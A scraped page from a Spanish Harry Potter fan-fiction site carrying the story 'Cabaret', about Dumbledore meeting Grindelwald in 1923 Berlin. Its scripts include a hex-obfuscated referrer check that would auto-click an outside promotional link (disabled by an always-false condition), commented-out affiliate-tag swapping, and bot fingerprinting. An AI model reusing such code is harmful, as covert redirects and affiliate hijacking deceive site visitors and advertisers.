

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/cabaret
body_size: 15486
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Cabaret - Fanfics de Harry Potter</title>

        <meta name="description" content="CABARETPor Cris SnapeOOODisclaimer: El Potterverso es de Rowling.Berlín. Año1923Se quedóparado justo bajo el umbral de la puerta. Vestía con sobria elegancia...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/cabaret">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cabaret - Fanfics de Harry Potter">

        <meta property="og:description" content="CABARETPor Cris SnapeOOODisclaimer: El Potterverso es de Rowling.Berlín. Año1923Se quedóparado justo bajo el umbral de la puerta. Vestía con sobria elegancia...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cabaret - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/cabaret/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-14T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cabaret - Fanfics de Harry Potter">

        <meta name="twitter:description" content="CABARETPor Cris SnapeOOODisclaimer: El Potterverso es de Rowling.Berlín. Año1923Se quedóparado justo bajo el umbral de la puerta. Vestía con sobria elegancia...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Cabaret - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cabaret - Fanfics de Harry Potter",

          "description": "CABARETPor Cris SnapeOOODisclaimer: El Potterverso es de Rowling.Berl\u00edn. A\u00f1o1923Se qued\u00f3parado justo bajo el umbral de la puerta. Vest\u00eda con sobria elegancia...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-14T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/cabaret\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/cabaret\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cabaret - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/cabaret\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8572" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Cabaret - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Cabaret - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 14/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p><strong>CABARET</strong></p><p><strong>Por Cris Snape</strong></p><p><strong>OOO</strong></p><p><strong>Disclaimer: </strong><strong>El Potterverso es de Rowling.</strong></p><p><strong>Berlín. Año1923</strong></p><p>Se quedóparado justo bajo el umbral de la puerta. Vestía con sobria elegancia un trajegris oscuro y tenía el pelo rojo muy bien peinado, aunque demasiado largo paralos cánones de la moda. Sus ojos azules observaron un instante a la mujercoqueta que cantaba sobre el escenario, pero sólo se entretuvo un instante encontemplar el espectáculo. Buscaba a alguien muy importante, con la certeza deque el destino del mundo dependía de la charla que muy pronto mantendrían.</p><p>El ruido eraensordecedor. No se trataba únicamente de la música. Los hombres y mujeresreían a carcajadas y gritaban sin tapujos mientras bebían whisky. El humo deltabaco hacía el ambiente prácticamente irrespirable y todo olía a diversión ydecadencia. Al hombre de ojos azules lehubiera gustado lanzar un par de hechizos aquí y allá para hacer de aquel antroun lugar un poco más agradable, pero sacar la varita frente a tantos muggleshubiera sido una locura.</p><p>Necesitóhacer un escrutinio intensivo antes de dar con él. Estaba sentado en una mesadiscreta, en el que tal vez fuera el rincón más apartado de todo el cabaret. Tambiéntenía el pelo largo y tan rubio como siempre. Su postura indolente hizo queAlbus recordara al joven alegre y despreocupado que un día fue y sintió latentación de irse por donde había venido, pero no pudo hacerlo. En primer lugarporque era su responsabilidad detener a aquel hombre. En segundo, y tal vez másimportante, porque llevaba demasiado años sin hablar con Gellert y le hacíafalta volver a escuchar su voz. </p><p>Se acercó ala mesa con decisión. Por dentro estaba hecho un flan, pero por fuera era todofortaleza y determinación. Gellert no se percató de su presencia hasta quehabló. Cuando alzó la vista para mirarlo, fue incapaz de contener unestremecimiento.</p><p>¡Albus!</p><p>Durante uninstante, pensó que se pondría en pie para recibirle. La emoción se había hechopresente en sus ojos, pero apenas fue un segundo. Después, le sonrió e hizo ungesto desenfadado. Albus Dumbledore acertó a ver la varita escondida debajo desu chaleco oscuro.</p><p>Tomaasiento, viejo amigo. No esperaba encontrarte precisamente aquí.</p><p>Yo podríadecir lo mismo Se sentó, preguntándose si acaso sería capaz de mantener lacalma de la misma forma que lo hacía Gellert. Nunca te gustó relacionarte conmuggles.</p><p>Cierto,pero he desarrollado cierta fascinación por el cabaret. En nuestro mundo noexiste un espectáculo que pueda equiparársele. Buena música, baile y mujereshermosas. ¿Qué más podría pedir?</p><p>Observó elescenario nuevamente. La mujer acababa de terminar con su canción y el público aplaudíacon entusiasmo. Al cabo de un par de segundos, se retiró para tomarse unmerecido descanso.</p><p>Se escuchanrumores de que buscas otras cosas entre los muggles.</p><p>GellertGrindelwald guardó silencio. Aún le quedaba un largo camino por recorrer paracumplir con todas sus ambiciones, pero los brujos ya comenzaban a hacercomentarios.</p><p>¿Debosuponer que esta no es una visita de cortesía?</p><p>Desgraciadamente,para nosotros las cortesías se terminaron hace mucho tiempo.</p><p>Cierto Gellertle dio un largo trago a su copa de whisky muggle, recordando tal vez elhorrible final del que podría haber sido un verano perfecto. Pero pudo habersido diferente. Pudimos lograr grandes cosas juntos.</p><p>Nuestrossueños eran una quimera, Gellert. Éramos un par de jóvenes ilusos y confío enque te hayas dado cuenta de ello.</p><p>Un nuevosilencio. Aunque el local estaba repleto de gente, ambos hombres se sentíaúnicos en aquel momento. Nada más tenía importancia, tan solo mirarse a losojos y escucharse después de tantos años de lejanía.</p><p>Te hasvuelto un puritano, Al. Antes resultabas mucho más divertido. Eras ingenioso,astuto y sagaz. No sé cómo terminaste en Gryffindor.</p><p>Creo en lajusticia.</p><p>Crees en lajusticia que te conviene, como todos Gellert se rió y negó lentamente con la cabeza.Pero dime, amigo. ¿Qué te trae por aquí? Creía que no te gusta abandonar tuadorada Inglaterra.</p><p>Lo hagocuando es estrictamente necesario.</p><p>¿Y lo es enesta ocasión?</p><p>Tardó muchoen responder. Había ido hasta allí por voluntad propia, consciente de que sipermitían que Gellert se hiciera más fuerte sería prácticamente imposibledetenerlo. Nadie le había pedido que fuera a hablar con él porque muy pocos leconsideraban un peligro. Los gobiernos mágicos de la Europa central ya habíanexpresado ciertos temores, pero en el Wizengamont nadie les escuchó, máspreocupados por los asuntos locales que por las sospechas de un montón deextranjeros. Pero Albus conocía a Gellert Grindelwald y sabía que era capaz dellegar muy lejos. Demasiado lejos.</p><p>Dicen que frecuentasciertos círculos políticos muggles.</p><p>¿Acaso esun delito interesarse por las inquietudes de nuestros colegas carentes demagia?</p><p>Dicentambién que estás muy interesado en emponzoñar sus mentes.</p><p>Gellert seencogió de hombros y sonrió con socarronería antes de hablar.</p><p>No es miculpa que sean tan manipulables.</p><p>Albus apretólos dientes. Había sabido que no sería fácil, lo supo desde el principio, peroodiaba escuchar a Gellert hablar de esa manera. Se avergonzaba porque un día élhabía pensado como él, porque juntos soñaron con esclavizar a los muggles.Ambos los consideraron seres inferiores, indignos de ser libres para decidir supropio destino. Ambos habían planeado cómo poner fin a su autonomía y Albussólo fue capaz de reflexionar tras la trágica muerte de Ariana. Un alto precioa cambio de encontrar la cordura. ¿Cuál tendría que pagar Gellert antes dehacer lo propio?</p><p>Sabes queno debemos intervenir. Podrías poner en peligro el Estatuto del Secreto.</p><p>¿Crees queme dedico a hacer magia frente a los muggles? No me subestimes, Albus.</p><p>Creo quedeberías dejar de actuar como lo vienes haciendo. </p><p>¿Cómo sesupone que actúo?</p><p>Estásaprovechándote del dolor de los muggles para provocar aún más daño.</p><p>Gellertsoltó una carcajada. Su compañero brujo se dio cuenta de que una nuevaactuación estaba teniendo lugar en el escenario. </p><p>Hubo untiempo en el que el dolor de los muggles te importaba un pimiento.</p><p>Hubo untiempo en el que fui un insensato, pero eso quedó atrás. Y no voy a consentirque sigas por este camino, Gellert.</p><p>¿Y quépiensas hacer para detenerme?</p><p>Un duelomágico. Los ojos de Albus Dumbledore viajaron hasta la varita del otro brujo ytodo su poder se removió en su interior, anticipándose a una pelea que bienpodría ser legendaria. Sin embargo, no era el lugar ni el momento. No estabaallí para pelear, sino para dialogar. Gellert fue su amigo y se merecía unaoportunidad y él estaba dispuesto a dársela. Por ahora.</p><p>Lo quesuponía Grindelwald llamó la atención de un camarero e hizo que le sirvieranuna copa a Albus. Fue casi como volver a esa juventud plagada de deseos yambiciones. Divirtámonos juntos.</p><p>Gellert,debemos hablar.</p><p>Ya hemoshablado. Tú no tienes pensado hacer nada para pararme, al menos por esta noche,y yo no voy a dejar que me convenzas para que cambie de actitud. Y puesto queno vamos a llegar a ningún acuerdo, ¿por qué no olvidarnos de quiénes somos ydisfrutamos del momento?</p><p>AlbusDumbledore apretó los dientes. No, tampoco estaba allí para eso, pero el jovenque un día fue le suplicó que aceptara la oferta. Reprimiendo las ganas degritarle que era un inconsciente que estaba convirtiendo su futuro en algoabsolutamente aciago, Albus bebió de su copa y todo su cuerpo se relajó alsentir el calor abrasador que bajó por su garganta hasta llegar al estómago.</p><p>¿Recuerdascuando nos subíamos al tejado de la casa de la tía Bathilda y bebíamos hastacaer rendidos? Preguntó Gellert al cabo de un rato, cuando ya habían dadobuena cuenta de unas cuantas copas y la botella de whisky descansaba frente aellos. Sólo entonces eras capaz de olvidarte de todas las cosas que estabanmal entre nosotros.</p><p>Gellert<br/></p><p>¡Oh, sí! Teatormentaba profundamente saberte enamorado de otro hombre Y Gellert se riócomo ya se había reído cuando eran unos chicos y Albus le confesó sus temores.Decías que no era correcto, que estabas enfermo. Pero yo curé todos tustemores. ¿Recuerdas cómo lo hice?</p><p>Con besos ycaricias que volvían a sus sueños cuando menos se lo esperaba.</p><p>Sí, Al.Eras un puritano y sigues siéndolo.</p><p>Estabaconfundido.</p><p>¿Y ahora?¿También lo estás?</p><p>La miradaque se dirigieron fue aún más abrasadora que el whisky. Albus se tensó y miró asu alrededor. Era incapaz de ver el cabaret porque únicamente podía sentir aGellert a su lado. Siempre había sabido cómo acaparar su atención, cómosubyugar sus sentidos y reducirlo todo ala nada más absoluta. El paso del tiempo no había mermado ni un ápice suscapacidades y Albus se supo incapaz de resistirse a esa mirada. Y también sabíaque Gellert no podría echarse atrás porque siempre se habían necesitado el unoal otro. A veces, ese maldito cretino se creía dueño de todo, pero en ese juegoambos eran igual de capaces.</p><p>Ahora no.</p><p><strong>OOO</strong></p><p>Apenas eracapaz de recordar la última vez que había estado con un hombre. Desde la muertede Ariana, Albus Dumbledore había procurado controlar sus emociones y acallarsus sentimientos y muy pocas veces se dejaba llevar por la pasión. A veces leresultaba imposible y estallaba dolorosamente, pero lo que había ocurrido esanoche no fue una pérdida de control. Todo lo que había hecho lo hizoconscientemente. Por el bien mayor.</p><p>Gellertestaba dormido. Su cuerpo desnudo seguía siendo tan atractivo como el del jovenque un día fue, aunque ahora era diferente. Y el de Albus no había tardado nadaen reconocerlo. Había sido como reencontrarse con un viejo amigo y no habíannecesitado decirse nada para saber lo que debían hacer. Los besos y caricias sehabían sucedido incansablemente y durante horas y habían traído consigo unsabor agridulce. Albus sabía que esa noche quedaría grabada en su memoria parasiempre. Placer y traición mezclados con un objetivo común: detener al nuevoGellert. Y recuperar al antiguo.</p><p>Se levantó ahurtadillas de la cama y comenzó a vestirse. No quería hacer ruido porque eraimprescindible que Gellert permaneciera dormido. Su plan había sido improvisadopero estaba dando muy buenos resultados.</p><p>La varita deGellert descansaba sobre la mesita. Sabía que despojar a un mago de su varitaera un crimen terrible y que Grindelwald pondría el grito en el cielo porqueaquel objeto era mucho más que una simple varita, pero Albus la cogió igual. Nopodría detenerle, no por el momento, pero sí podía evitar que reuniera las famosasreliquias de la muerte.</p><p>Pensando enque no tardarían demasiado en librar una terrible guerra, Albus Dumbledore sefue sin despedirse.</p><p><strong>OOO</strong></p><p>Elespectáculo era similar al de aquella noche de hacía ya un mes, aunque laartista era diferente. Albus la miró de reojo y no tardó en otear el localentero. No le costó nada localizar a Gellert, puesto que se había sentado en lamisma mesa de siempre y vestía de forma similar a la vez anterior. Notó como unligero rubor subía a sus mejillas pero no se permitió sentir vergüenza. EraGrindelwald el que estaba obrando mal. Sólo él. Nuevamente caminó con decisiónhasta llegar a su lado, pero en esa ocasión Gellert se percató de su presenciaincluso antes de que hablase.</p><p>Buenasnoches, Albus. Si que has tardado en volver.</p><p>Apretó losdientes y tomó asiento sin ser invitado. Gellert le miró con aire divertido yobservó con interés la varita que su antiguo amigo depositó sobre la mesa.Albus sabía que estaba demostrando cierta insensatez al hacer eso frente atantos muggles, pero ninguno de ellos les estaba prestando la más mínimaatención.</p><p>No pensabasque iba a dejar que me quitaras la auténtica Varita de Saúco, ¿cierto?</p><p>Albus nodijo nada. Debió darse cuenta esa misma noche. Gellert era un hombreinteligente y precavido y había sido muy fácil hacerse con la varita. Demasiadofácil. Ridículo, de hecho.</p><p>Eres muyobvio, Al. Llevábamos varias décadas sin vernos. ¿Esperabas que me fiara de ti?Pues lo lamento, pero un hombre de mi posición no puede permitirse el lujo deconfiar en los demás.</p><p>Permitisteque cruzara un límite que no debí<br/> Albus se sintió muy pequeño al pronunciaresas palabras. Gellert se rió.</p><p>Fuedivertido y no me arrepiento de nada. ¿Acaso tú sí?</p><p>Tendría quedecirle que sí, que se arrepentía profundamente, pero no pudo hacerlo. Nuncafue capaz de mentirle a ese hombre y lo ocurrido días antes era la prueba deello.</p><p>¿Vas aseguir mostrando el mismo comportamiento? Gellert se encogió de hombros.Estaba decidido a cumplir con sus sueños de antaño. ¿Qué ganas mezclándote conlos muggles? No son ellos los que podrían detenerte llegado el momento. No sonenemigo para ti.</p><p>No, no loson, pero llevo años observándoles de cerca y me he dado cuenta de que son muydifíciles de dominar. Poseen un espíritu rebelde y resultaría muy difícil yagotador someterlos Albus se estremeció al recordar sus palabras deadolescente. Escucha, Al. Me he dado cuenta de que no necesitan un tirano quelos oprima, sino un líder que los dirija. Un salvador. Ya has visto cómo es lasituación en la Europa muggle, ¿cierto?</p><p>No séadónde quieras llegar.</p><p>Fuistetestigo de excepción de su Gran Guerra Gellert había ignorado su comentario.Viste igual que yo que los muggles son capaces de destruir todo a su paso.Ahora viven en paz, pero la tensión es evidente y los discursos políticos mehacen pensar que Europa no será un cabaret durante mucho tiempo. Llegará un díaen el que todo explotará. Los muggles vivirán el miedo y el horror, sufrirán ladesesperanza y no verán salida a su situación. Y entonces llegaré yo y lesofreceré la salvación. Seré su oasis particular, destruiré aquello que les dañay venceré.</p><p>Albus sabíaque tenía que hacer algo. Sabía que Gellert Grindelwald tenía un plan bienelaborado y que estaba más que capacitado para llevarlo a cabo. Sabía que sóloél podía impedir que el mundo se desangrara en medio del horror, pero cuandologró reaccionar, Gellert ya no estaba.</p><p>Habíaperdido su oportunidad y sólo el paso del tiempo le mostraría lasconsecuencias. Deseaba que no fueran tan terribles como se imaginaba.</p><strong>FIN</strong>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#83e1eaf7e6efe0ebf6fbc3fae2ebececade6f0"><span class="__cf_email__" data-cfemail="3d5f544958515e5548457d445c55525213584e">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#33515a47565f505b464b734a525b5c5c1d5640"><span class="__cf_email__" data-cfemail="a8cac1dccdc4cbc0ddd0e8d1c9c0c7c786cddb">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=58668&from=potterfics.es&id=369')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#e4868b908d8e8b8a888d8a81a48389858d88ca878b89" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
